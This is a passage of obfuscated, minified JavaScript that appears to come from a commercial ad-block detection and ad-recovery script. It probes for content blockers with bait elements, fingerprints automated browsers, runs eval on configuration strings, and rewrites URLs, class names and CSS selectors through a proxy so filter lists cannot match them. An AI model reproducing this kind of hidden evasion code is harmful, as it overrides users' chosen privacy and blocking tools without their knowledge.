URL','__tcfapi','isSafari','none|text|all|-moz-none','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','auto|stable&&both-edges?','tail','_map','replaceChild','Yml4cXJod245emptNTRvMTJmZTBz','import(\x27','onWhiteSpace','svw','cdn.optimizely.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','postmedia.solutions.cdn.optable.co','gamezop.com','UnicodeRange','media-amazon.com','pageview_id','\x27.\x27\x20<ident-token>','allowPrebid','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','stickyads','slotRequested','\x20not\x20an\x20object','AtrulePrelude','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ladsp.com','sharethrough.com','none|<image>','enliple','[<predefined-rgb-params>|<xyz-params>]','Generator\x20is\x20already\x20executing.','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','pubmatic.com','<\x27margin-block-end\x27>','HTMLLinkElement_rel','instance','_validateMapping','Document_cookie','documentFocus','<box>|border|text','call','idRegex','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','admanmedia.com','Semicolon\x20or\x20block\x20is\x20expected','domAutomation','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','skip','compact','label','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ZmthZA==','trimLeft','data-ignore','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','pub_300x250','localStorage','$chrome_asyncScriptInfo','equals','create','unset','https://consent.newcastleworld.com','upload','shouldPageviewOnUrlChange','Terminate\x20-\x20non-auto-recovery','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','selenium','HTMLStyleElement','https://prg.smartadserver.com/prebid/v1','inmobi.com','keepOriginalAcceptableAds','min(\x20<calc-sum>#\x20)','vendor','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','initMain','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','from','ports','cooktoria.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','readystatechange','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Spaces','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','anyclip.com','/cou/iframe','toISOString','<string>','toJSON','AnPlusB','IdSelector','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','privacy-mgmt.com','dvmax','<length>||<color>','scorecardresearch.com','\x22\x20is\x20not\x20in\x20the\x20set.','__driver_unwrapped','stopImmediatePropagation','none','https://consent.up.welt.de','target=\x22_top\x22','main_richload','priority','inventory_id','ads.blogherads.com','HTMLElement_style','event','dpi','MessageEvent_source','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','http://api.dable.io/widgets/','data:','upright|rotate-left|rotate-right','[[<integer>|infinite]{2}]#|auto','declarationList','https:','do69ll745l27z.cloudfront.net','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','node','parseCustomProperty','<\x27align-self\x27>\x20<\x27justify-self\x27>?','imasdk.googleapis.com','Equal\x20sign\x20is\x20expected','\x27:\x27\x20[before|after|first-line|first-letter]','exclusionRules','AddMatchOnce','Identifier\x20\x22'];a2b=function(){return B9;};return a2b();}(function(b,a){const HC=a2a,v=b();while(!![]){try{const H=-parseInt(HC(0x77b))/0x1+-parseInt(HC(0x241))/0x2+parseInt(HC(0x908))/0x3+parseInt(HC(0x39c))/0x4+-parseInt(HC(0xe77))/0x5+parseInt(HC(0xc52))/0x6*(parseInt(HC(0x5a9))/0x7)+parseInt(HC(0xda1))/0x8*(-parseInt(HC(0xf1d))/0x9);if(H===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a2b,0x9928f),((()=>{const Nq=a2a;var b={0x23b5:(O,G,s)=>{'use strict';const O0=a2a;s['d'](G,{'A':()=>h});let x='',X=O0(0x2b3);try{var E;x=null!==(E=document[O0(0x968)][O0(0xb81)](O0(0xbd4)))&&void 0x0!==E?E:O0(0x31d);const f=document[O0(0x968)][O0(0xb81)](O0(0x6fd))||document[O0(0x968)][O0(0xb81)](O0(0x30c));f&&(X=new URL(f,window[O0(0x5d0)][O0(0xdd6)])[O0(0x700)]);}catch(k){}const h={'version':O0(0xc02),'sdkVersion':x,'endpoint':X,'env':O0(0x589),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(O,G,x)=>{'use strict';const O1=a2a;x['d'](G,{'R0':()=>f,'WH':()=>E,'qj':()=>h,'w4':()=>c,'z3':()=>k}),x(0xbb5);const X={'appendChild':Node[O1(0x289)][O1(0x68e)],'insertBefore':Node[O1(0x289)][O1(0xbd7)]};function E(N,U){const O2=O1;U[O2(0x44b)]?X[O2(0xbd7)][O2(0xe04)](U[O2(0x7fd)],N,U[O2(0x44b)]):X[O2(0x68e)][O2(0xe04)](U[O2(0x2f7)],N);}function h(N){const O3=O1;X[O3(0x68e)][O3(0xe04)](document[O3(0x72a)],N);}function f(N){const O4=O1,U=document[O4(0x35b)](N[O4(0xf81)]);for(const K of N[O4(0x58a)]())U[O4(0x9f1)](K,N[O4(0xb81)](K));return U[O4(0xb68)]=N[O4(0xb68)],U;}function k(){const O5=O1;try{if(null!=window[O5(0xd25)][O5(0xd8e)]&&O5(0xd58)===window[O5(0xd25)][O5(0xd8e)][O5(0xd58)][O5(0x4c7)])return!0x0;}catch(N){}return!0x1;}const c=N=>{const O6=O1;try{const U=new CSSStyleSheet();U[O6(0xca4)](O6(0x66e));const K=U[O6(0x39a)][0x0][O6(0xdc7)];U[O6(0x39a)][0x0][O6(0xdc7)]=N;const I=U[O6(0x39a)][0x0][O6(0xdc7)];return I===K||I[O6(0xec2)]()===N[O6(0xec2)]()?N:I;}catch(z){return N;}};},0xff7:(O,G,X)=>{'use strict';const O7=a2a;X['d'](G,{'FA':()=>T,'H4':()=>j,'Ki':()=>C,'jy':()=>Z});var N=X(0x1d7d),U=X(0x4c5),K=X(0x215e),I=X(0x1974),z=X(0x1fbd),M=X(0x1b34),Q=X(0xbb5),D=X(0x261a);let B,F;const W=O7(0x6e3),R=O7(0x9eb);let J=0x0;function S(){const O8=O7;return![O8(0x410),O8(0xb7b)][O8(0x11e)](b0=>location[O8(0x418)][O8(0xb66)](b0))&&!window[O8(0x706)];}function T(){const O9=O7;return U['A'][O9(0xfc8)](R)||J[O9(0x8d2)]();}async function j(b0){const Ob=O7;return Ob(0xacd)===U['A'][Ob(0xfc8)](Ob(0xad6),!0x1)||!(!(window[Ob(0x5d0)][Ob(0x652)]+window[Ob(0x5d0)][Ob(0x55e)])[Ob(0x958)](Ob(0xc9d))&&Ob(0xacd)!==U['A'][Ob(0xfc8)](Ob(0xc9d),!0x1))||(void 0x0!==B?B:S()&&(0x0,M['aX'])()?(B=!0x0,q(b0)[Ob(0xa19)](b1=>{const Oa=Ob;let [b2,b3]=b1;B=b2,J=b3,U['A'][Oa(0xac3)](R,J[Oa(0x8d2)]()),(0x0,M['uD'])(b2);}),!0x0):([B,J]=await q(b0),U['A'][Ob(0xac3)](R,J[Ob(0x8d2)]()),(0x0,M['uD'])(B),B));}async function Z(b0){const Ov=O7;return Ov(0xacd)===U['A'][Ov(0xfc8)](Ov(0xad6),!0x1)||(void 0x0!==F?F:S()&&![Ov(0x226),Ov(0xb7b)][Ov(0x11e)](b1=>location[Ov(0x418)][Ov(0xb66)](b1))&&Ov(0xacd)===U['A'][Ov(0xfc8)](W)?(Y(b0)[Ov(0xa19)](b1=>{const OH=Ov;F=b1,U['A'][OH(0xac3)](W,b1[OH(0x8d2)]());}),!0x0):(F=await Y(b0),U['A'][Ov(0xac3)](W,F[Ov(0x8d2)]()),F));}async function q(b0){return await(async function(){const OO=a2a;let b1=!0x1;try{const b2=document[OO(0x35b)](OO(0xce7));b2[OO(0x9f1)]('id',OO(0x87c)),document[OO(0x72a)][OO(0x68e)](b2),b2[OO(0x9f1)](OO(0xcd3),OO(0xeb9));const b3=['ad',OO(0x5c1),OO(0x87c),OO(0xb8b),OO(0xc32),OO(0xcae),OO(0x3a0),OO(0x232),OO(0x9bb),OO(0x735),OO(0xe13),OO(0x1a5),OO(0xd3c),OO(0xa9d),OO(0xfac),OO(0xf9b),OO(0x4e3),OO(0x2e2),OO(0x51e)];for(const b4 of b3){b2[OO(0xfc2)]=b4,await(0x0,I['c'])(b6=>setTimeout(b6,0x1));const b5=window[OO(0xc62)](b2);if(OO(0xe3f)===b5[OO(0xede)]||OO(0xa07)===b5[OO(0x87a)]){N['A'][OO(0x9d7)](OO(0x917)),b1=!0x0;break;}}document[OO(0x72a)][OO(0xedc)](b2);}catch(b6){N['A'][OO(0x9d7)](OO(0x268)[OO(0x754)](b6));}return b1;}())?[!0x0,0x1]:await(async function(){const OG=a2a,b1=XMLHttpRequest[OG(0x8d2)]();return!(!b1[OG(0x958)](OG(0x336))||!b1[OG(0x958)](OG(0xa59)))&&(N['A'][OG(0x9d7)](OG(0x70b)),!0x0);}())?[!0x0,0x2]:await async function(b1){const Os=a2a,b2=[];if(b1){for(const b4 of b1)Os(0x55c)===b4[Os(0xab5)]&&b2[Os(0x83e)]({'url':b4[Os(0xa3f)]});}const b3=window[Os(0x5d0)][Os(0x418)][Os(0xb66)](Os(0xb3e));return b3?b2[Os(0x83e)]({'url':Os(0xfbf)}):(b2[Os(0x83e)]({'url':Os(0x2ff),'mustIncludeStrings':[Os(0xc32)],'mustExcludeStrings':[Os(0x194)]}),K['A'][Os(0xdda)]()||b2[Os(0x83e)]({'url':Os(0x4cf),'mustIncludeStrings':[Os(0xc73)],'mustExcludeStrings':[Os(0x194)]})),(await Promise[Os(0xb4c)]([...b2[Os(0x38c)](b5=>L(b5[Os(0xa3f)],b5[Os(0x258)],b5[Os(0xf5d)])),b3?V():P()]))[Os(0x11e)](b5=>b5);}(b0)?[!0x0,0x3]:[!0x1,0x0];}async function Y(b0){const Oh=O7;return!await async function(b1){const Ox=a2a,b2=b1[Ox(0xca9)]||[],b3=await Promise[Ox(0xb4c)](b1[Ox(0xa3f)][Ox(0x38c)](async b4=>{const OE=Ox;try{return await(0x0,I['c'])((b5,b6)=>{const OX=a2a;if(OX(0x724)===b1[OX(0xab5)]){const b7=new XMLHttpRequest();b7[OX(0x150)](OX(0xe2c),()=>{const Or=OX;0x4===b7[Or(0x942)]&&(b7[Or(0xdbd)]>=0xc8&&b7[Or(0xdbd)]<0x12c||b2[Or(0x958)](b7[Or(0xdbd)])?b5():b6());}),b7[OX(0x150)](OX(0x8ff),()=>b6()),b7[OX(0x437)](OX(0x250),b4),b7[OX(0x19f)]();}else{if(OX(0x71b)===b1[OX(0xab5)]){if(K['A'][OX(0x54a)]())L(b4)[OX(0xa19)](b8=>b8?b6():b5())[OX(0x73c)](b6);else{const b8=new Image();b8[OX(0x150)](OX(0x94a),()=>b5()),b8[OX(0x150)](OX(0x8ff),()=>b6()),b8[OX(0x30c)]=b4;}}else{if(OX(0xaf6)===b1[OX(0xab5)]){const b9=document[OX(0x35b)](OX(0xaf6));b9[OX(0x150)](OX(0x94a),()=>b5()),b9[OX(0x150)](OX(0x8ff),()=>b6()),b9[OX(0x30c)]=b4,document[OX(0x72a)][OX(0x68e)](b9);}}}}),!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][OE(0x9d7)](OE(0xf65)[OE(0x754)](b1[OE(0xa3f)])),!0x0):(N['A'][OE(0x9d7)](OE(0xd1c)[OE(0x754)](b1[OE(0xa3f)],OE(0x302))),!0x1);}}));return b3[0x0]!==b3[0x1];}(null!=b0?b0:{'type':Oh(0x71b),'url':[Oh(0x5f6),Oh(0xd59)]});}async function L(b0){const Of=O7;let b1=arguments[Of(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],b2=arguments[Of(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const b3=await Q['A'][Of(0xfc8)]()[Of(0x6f4)][Of(0xe04)](window,b0);if(b3[Of(0xe6a)])return!0x0;if(null===b3[Of(0x69a)]&&Of(0x790)===b3[Of(0xab5)])return!0x0;if(b3[Of(0xdbd)]<0xc8||b3[Of(0xdbd)]>=0x12c)return!0x0;const b4=await b3[Of(0xf60)]();if(0x0===b4[Of(0x218)])return!0x0;if(!b1[Of(0x3ca)](b5=>b4[Of(0x958)](b5)))return!0x0;if(b2[Of(0x11e)](b5=>b4[Of(0x958)](b5)))return!0x0;}catch(b5){return(0x0,z['I1'])()?(N['A'][Of(0x9d7)](Of(0xe2b)[Of(0x754)](b0)),!0x1):(N['A'][Of(0x9d7)](Of(0xcc9)[Of(0x754)](b0,Of(0x8a5))),!0x0);}return!0x1;}async function V(){const Ot=O7,b0=document[Ot(0x35b)](Ot(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ok=Ot;var b4;b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x1e6),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0xc8b),'0'),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x87a),Ok(0xa07)),b0[Ok(0xcd3)][Ok(0x4b6)](Ok(0x624),Ok(0xe3f)),document[Ok(0x72a)][Ok(0x68e)](b0);const b5=null===(b4=D['A'][Ok(0xfc8)](window)[Ok(0x83a)][Ok(0xfc8)][Ok(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ok(0xd5d)];if(!b5)return b2(!0x1);b5[Ok(0x5f8)][Ok(0x437)](),b5[Ok(0x5f8)][Ok(0x851)](Ok(0x841)),b5[Ok(0x5f8)][Ok(0x809)]();const b6=b5[Ok(0x5f8)][Ok(0x35b)](Ok(0xaf6));b6[Ok(0x9f1)](Ok(0x30c),Ok(0xfbf)),b6[Ok(0x150)](Ok(0x94a),()=>b2(!0x1)),b6[Ok(0x150)](Ok(0x8ff),()=>b2(!0x0)),b5[Ok(0x5f8)][Ok(0x72a)][Ok(0x68e)](b6);});return b0[Ot(0xfa7)](),b1;}async function P(){const Oc=O7,b0=document[Oc(0x35b)](Oc(0xb7d)),b1=await(0x0,I['c'])((b2,b3)=>{const Ol=Oc;var b4;b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x1e6),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0xc8b),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x87a),Ol(0xa07)),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x624),Ol(0xe3f)),document[Ol(0x72a)][Ol(0x68e)](b0);const b5=null===(b4=D['A'][Ol(0xfc8)](window)[Ol(0x83a)][Ol(0xfc8)][Ol(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ol(0xd5d)];if(!b5)return b2(!0x0);b5[Ol(0x5f8)][Ol(0x437)](),b5[Ol(0x5f8)][Ol(0x851)](Ol(0x841)),b5[Ol(0x5f8)][Ol(0x809)]();const b6=b5[Ol(0x5f8)][Ol(0x35b)](Ol(0xaf6));b6[Ol(0x9f1)](Ol(0x30c),Ol(0x2ff)),b6[Ol(0x150)](Ol(0x94a),()=>{const ON=Ol;try{var b7;const b8=b5[ON(0xc32)];if(!b8)return b2(!0x0);if(!(null===(b7=Object[ON(0x34f)](b8,ON(0x2b1)))||void 0x0===b7?void 0x0:b7[ON(0xac3)]))return b2(!0x0);b2(!0x1);}catch(b9){return b2(!0x0);}}),b6[Ol(0x150)](Ol(0x8ff),()=>b2(!0x0)),b5[Ol(0x5f8)][Ol(0x72a)][Ol(0x68e)](b6);});return b0[Oc(0xfa7)](),b1;}function C(){const OU=O7,b0=U['A'][OU(0xfc8)](OU(0x4a2),!0x1,OU(0xe14));return!!b0&&!!b0[OU(0xd10)](',')[0x4];}},0x215e:(O,G,s)=>{'use strict';const OK=a2a;s['d'](G,{'A':()=>x});class x{static[OK(0xd58)](){const Oi=OK;try{if(null!=window[Oi(0xd25)][Oi(0xd8e)]&&Oi(0xd58)===window[Oi(0xd25)][Oi(0xd8e)][Oi(0xd58)][Oi(0x4c7)])return!0x0;}catch(X){}return!0x1;}static[OK(0xdda)](){const OI=OK;try{if(x[OI(0xd58)]())return!0x1;const X=navigator[OI(0xbe3)][OI(0xec2)](),E=[OI(0x5b4)];return![OI(0xcd5),OI(0x8a3),OI(0xbbf),OI(0x586),OI(0x61f),OI(0xbc1),OI(0x531),OI(0x5ce),OI(0x491),OI(0x5aa),OI(0x24f),OI(0xbf6),OI(0x697)][OI(0x11e)](h=>X[OI(0x958)](h))&&E[OI(0x11e)](h=>X[OI(0x958)](h));}catch(h){}return!0x1;}static[OK(0x66f)](){const Oz=OK;try{if(x[Oz(0xd58)]())return!0x1;const X=navigator[Oz(0xbe3)][Oz(0xec2)]();if(X[Oz(0x958)](Oz(0x8c6))||X[Oz(0x958)](Oz(0x5a6)))return!0x0;const E=[Oz(0x491)];return![Oz(0xcd5),Oz(0x8a3),Oz(0xbbf),Oz(0x586),Oz(0x61f),Oz(0xbc1),Oz(0x531),Oz(0x5ce),Oz(0x5aa),Oz(0x24f),Oz(0xbf6),Oz(0x697)][Oz(0x11e)](h=>X[Oz(0x958)](h))&&E[Oz(0x11e)](h=>X[Oz(0x958)](h));}catch(h){}return!0x1;}static[OK(0x54a)](){const OM=OK;try{const X=navigator[OM(0xbe3)][OM(0xec2)]();return X[OM(0x958)](OM(0x20e))&&X[OM(0x958)](OM(0x343));}catch(E){}return!0x1;}static[OK(0xf64)](){const Op=OK;try{return navigator[Op(0xbe3)][Op(0xec2)]()[Op(0x958)](Op(0x40a));}catch(X){}return!0x1;}static[OK(0x29c)](){const OQ=OK;return navigator[OQ(0xbe3)][OQ(0xec2)]()[OQ(0x958)](OQ(0x325));}}},0x140b:(O,G,x)=>{'use strict';const Og=a2a;x['d'](G,{'H$':()=>N,'Tq':()=>k,'fd':()=>U});var X=x(0x4c5);const E=Og(0xf00),h=0x927c0,f=()=>{const OD=Og,K=X['A'][OD(0xfc8)](E);if(K)try{const I=Date[OD(0xa00)](),z=JSON[OD(0xad7)](atob(K))[OD(0x91a)](M=>M[OD(0x90f)]+h>I);X['A'][OD(0xac3)](E,btoa(JSON[OD(0x72e)](z)));}catch(M){}},k=()=>!window[Og(0x5d0)][Og(0x418)][Og(0xb66)](Og(0xb7b)),N=K=>{const OB=Og;f();const I=X['A'][OB(0xfc8)](E);if(I)try{const z=JSON[OB(0xad7)](atob(I)),M=Date[OB(0xa00)](),p=z[OB(0x394)](Q=>Q[OB(0xa3f)]===K);if(!p||p[OB(0x90f)]+h<M)return;return p[OB(0x85f)];}catch(Q){return;}},U=(K,I)=>{const OF=Og;f();const z=X['A'][OF(0xfc8)](E);try{const M=z?JSON[OF(0xad7)](atob(z)):[],p=M[OF(0x1db)](Q=>Q[OF(0xa3f)]===K);-0x1!==p?(M[p][OF(0x85f)]=I,M[p][OF(0x90f)]=Date[OF(0xa00)]()):M[OF(0x83e)]({'url':K,'timestamp':Date[OF(0xa00)](),'blocked':I}),X['A'][OF(0xac3)](E,btoa(JSON[OF(0x72e)](M)));}catch(Q){}};},0x1fc3:(O,G,s)=>{'use strict';const OL=a2a;s['d'](G,{'A1':()=>z,'AG':()=>I,'M5':()=>F,'VE':()=>B,'VL':()=>U,'vR':()=>p,'z9':()=>N});var x=s(0x6f7),X=s(0x23b5),r=s(0x261a),E=s(0x1fae),h=s(0x1791),f=s(0x14a1),t=s(0x1d7d),k=s(0x215e),c=s(0x197c),l=s(0x140b);function N(d){const Od=a2a,W=null==d?void 0x0:d[Od(0x38c)]((n,u)=>({'autoRecovery':n,'configIndex':u}))[Od(0x91a)](n=>{const OW=Od;let {autoRecovery:u}=n;return u[OW(0xa44)];})[Od(0x394)](n=>{const Oe=Od;let {autoRecovery:u}=n;if(!u[Oe(0x6f9)])return!0x0;try{if(eval(u[Oe(0x6f9)][Oe(0x2f1)]))return!0x0;}catch(w){t['A'][Oe(0x9d7)](Oe(0x694),w);}return!0x1;});return W;}function U(d,W,u){const On=a2a;try{const w=(0x0,x['Wq'])({'protectUrlContext':W,'url':u,'kind':x['MN'][On(0xa17)],'endpoint':X['A'][On(0x88d)]}),R=On(0x198)[On(0x754)](w,'\x22]');if(!r['A'][On(0xfc8)](d)[On(0x688)][On(0xe04)](d[On(0x5f8)][On(0x72a)],R)){const J=d[On(0x5f8)][On(0x35b)](On(0x82f));J[On(0x199)]=On(0x490),J['as']=On(0xaf6),r['A'][On(0xfc8)](d)[On(0x456)][On(0xac3)][On(0xe04)](J,w),d[On(0x5f8)][On(0x72a)][On(0x68e)](J);}}catch(S){}}const K=[];let i=!0x1;function I(d,W,u){const Ou=a2a;K[Ou(0x83e)](u),i||(i=!0x0,function w(){const Ow=Ou,R=K[Ow(0x722)]();if(!R)return void(i=!0x1);const J=d[Ow(0x5f8)][Ow(0x35b)](Ow(0xaf6));J[Ow(0x30c)]=(0x0,x['Wq'])({'protectUrlContext':W,'url':R[Ow(0x30c)],'kind':x['MN'][Ow(0xa17)],'endpoint':X['A'][Ow(0x88d)]});for(const {name:S,value:A}of Array[Ow(0xe28)](R[Ow(0xf37)]))Ow(0x30c)!==S&&J[Ow(0x9f1)](S,A);R[Ow(0x8cc)]||R[Ow(0xd1f)]?(J[Ow(0x150)](Ow(0x94a),()=>{const OR=Ow;R[OR(0xa99)](new Event(OR(0x94a)));}),J[Ow(0x150)](Ow(0x8ff),()=>{const OJ=Ow,T=new Event(OJ(0x8ff));T[OJ(0xc79)]=!0x0,R[OJ(0xa99)](T);}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J),w()):(J[Ow(0x150)](Ow(0x94a),()=>{const OS=Ow;R[OS(0xa99)](new Event(OS(0x94a))),w();}),J[Ow(0x150)](Ow(0x8ff),()=>{const OA=Ow,T=new Event(OA(0x8ff));T[OA(0xc79)]=!0x0,R[OA(0xa99)](T),w();}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J));}());}async function z(d,W,u){const OT=a2a;if(!(0x0,l['Tq'])())return await M(d,W,u);const w=(0x0,l['H$'])(u);if(void 0x0!==w)return M(d,W,u)[OT(0xa19)](J=>{(0x0,l['fd'])(u,J);}),w;const R=await M(d,W,u);return(0x0,l['fd'])(u,R),R;}async function M(d,W,u){const Oj=a2a;if(k['A'][Oj(0x66f)]()&&k['A'][Oj(0x29c)]())return await(0x0,c['p'])(W,u);const w=d[Oj(0x5f8)][Oj(0x35b)](Oj(0x82f));w[Oj(0x199)]=Oj(0x490),w['as']=Oj(0xaf6),r['A'][Oj(0xfc8)](d)[Oj(0x456)][Oj(0xac3)][Oj(0xe04)](w,u);const R=new Promise(J=>{const OZ=Oj;w[OZ(0x150)](OZ(0x94a),()=>{const Oo=OZ;try{d[Oo(0x5f8)][Oo(0x72a)][Oo(0xedc)](w);}catch(S){}J(!0x1);}),w[OZ(0x150)](OZ(0x8ff),()=>{const Oq=OZ;try{d[Oq(0x5f8)][Oq(0x72a)][Oq(0xedc)](w);}catch(S){}J(!0x0);});});return d[Oj(0x5f8)][Oj(0x72a)][Oj(0x68e)](w),R;}function p(d,W,u){const OY=a2a;if(u[OY(0xdd6)]&&u[OY(0x21e)]instanceof Element&&!u[OY(0x21e)][OY(0xadf)]){u[OY(0x21e)][OY(0xadf)]=!0x0;const w=(0x0,x['Wq'])({'protectUrlContext':d,'url':u[OY(0xdd6)],'kind':x['MN'][OY(0x46e)],'endpoint':X['A'][OY(0x88d)]}),R=W[OY(0x5f8)][OY(0x35b)](OY(0x82f));Array[OY(0xe28)](u[OY(0x21e)][OY(0xf37)])[OY(0xdcd)](J=>{const Oy=OY;R[Oy(0x9f1)](J[Oy(0x4c7)],J[Oy(0xb86)]);}),r['A'][OY(0xfc8)](W)[OY(0x456)][OY(0xac3)][OY(0xe04)](R,w),R[OY(0xadf)]=!0x0,u[OY(0x21e)][OY(0x4f8)](OY(0x965),R);}}const Q=[OL(0x4e9),OL(0xa01),OL(0x6e7),OL(0x596),OL(0x7ca),OL(0xed7),OL(0x5e2),OL(0x9a6),OL(0x317),OL(0x41b),OL(0xbfc),OL(0x869)],g=0x3,D=d=>{const OV=OL;var W;if(OV(0xe3f)!==d[OV(0xcd3)][OV(0xede)]||!d[OV(0x6ac)][OV(0x958)](OV(0xfca)))return!0x1;if(d[OV(0x6ac)][OV(0x218)]>0x2710)return!0x0;const u=null!==(W=d[OV(0xdc7)])&&void 0x0!==W?W:'';return Q[OV(0x91a)](w=>u[OV(0x958)](w))[OV(0x218)]>=g;},B=(d,W,u)=>{const Om=OL,w=j=>(0x0,E['Bo'])(W,j),R=j=>(0x0,E['pI'])(W,j),J=j=>(0x0,E['yu'])(W,j);try{for(const j of Array[Om(0xe28)](u))if(j instanceof CSSStyleRule){if(!0x0!==j[Om(0xadf)]){var S;if(!D(j)||null!==(S=W[Om(0x245)])&&void 0x0!==S&&S[Om(0x11e)](Z=>{const OP=Om;var q;return null===(q=j[OP(0xdc7)])||void 0x0===q?void 0x0:q[OP(0x958)](Z);})){var A,T;const Z=(0x0,h['Qw'])({'protectUrlContext':d,'selector':null!==(A=j[Om(0xdc7)])&&void 0x0!==A?A:'','idFilter':q=>(0x0,E['Bo'])(W,q),'attributeFilter':q=>(0x0,E['yu'])(W,q)});j[Om(0xdc7)]=null!==(T=j[Om(0xdc7)])&&void 0x0!==T&&T[Om(0x958)](Om(0x318))?Z:''[Om(0x754)](j[Om(0xdc7)],',')[Om(0x754)](Z);}for(let q=0x0;q<j[Om(0xcd3)][Om(0x218)];q++){const Y=j[Om(0xcd3)][q],y=j[Om(0xcd3)][Y];Om(0x648)==typeof y&&y[Om(0x958)](Om(0x665))&&(j[Om(0xcd3)][Y]=(0x0,h['oY'])({'protectUrlContext':d,'value':y,'idFilter':w,'urlFilter':R,'attributeFilter':J}));}}B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[Om(0xadf)]&&B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0);}catch(L){}},F=(d,W,u)=>{const OC=OL;if(!(u instanceof Element))return;const w=r['A'][OC(0xfc8)](window)[OC(0x41c)][OC(0xfc8)][OC(0xe04)](u);if((0x0,E['ts'])(W,w)){const T=r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xfc8)][OC(0xe04)](u),j=OC(0xc86)+(0x0,f['md'])(w[OC(0xec2)]()),Z=new RegExp('<'[OC(0x754)](w[OC(0xec2)](),OC(0x1ce)),'gi'),q=new RegExp('</'[OC(0x754)](w[OC(0xec2)](),'>'),'gi'),Y=T[OC(0xab9)](Z,'<'[OC(0x754)](j,'$1'))[OC(0xab9)](q,'</'[OC(0x754)](j,'>'));r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xac3)][OC(0xe04)](u,Y);}const R=r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xfc8)][OC(0xe04)](u);(0x0,E['Bo'])(W,R)&&r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xac3)][OC(0xe04)](u,(0x0,f['md'])(R));const J=r['A'][OC(0xfc8)](window)[OC(0x152)][OC(0xfc8)][OC(0xe04)](u);for(const y of Array[OC(0xe28)](J))(0x0,E['Bo'])(W,y)&&(J[OC(0x3df)]((0x0,f['md'])(y)),J[OC(0xfa7)](y));const S=r['A'][OC(0xfc8)](window)[OC(0xa0c)][OC(0xfc8)][OC(0xe04)](u);for(const L of Array[OC(0xe28)](S))if((0x0,E['yu'])(W,L[OC(0x4c7)])){const V=OC(0x5b0)+(0x0,f['md'])(L[OC(0x4c7)][OC(0x620)](0x5)[OC(0xec2)]());r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,V,L[OC(0xb86)]),r['A'][OC(0xfc8)](window)[OC(0x69d)][OC(0xe04)](u,L[OC(0x4c7)]);}else(0x0,E['v5'])(W,L[OC(0x4c7)],L[OC(0xb86)])&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,L[OC(0x4c7)],(0x0,f['md'])(L[OC(0xb86)]));if(u instanceof HTMLAnchorElement){const m=r['A'][OC(0xfc8)](window)[OC(0x99f)][OC(0xe04)](u,OC(0xdd6));if(m&&!(0x0,x['EW'])(m))try{const P=new URL(m)[OC(0x418)];(W[OC(0xd54)][OC(0x11e)](C=>C[OC(0x569)](m))||W[OC(0xaec)][OC(0x11e)](C=>P[OC(0xb66)](C)))&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,OC(0xdd6),(0x0,x['Wq'])({'protectUrlContext':d,'url':m,'kind':x['MN'][OC(0xc57)],'endpoint':X['A'][OC(0x88d)]}));}catch(C){}}const 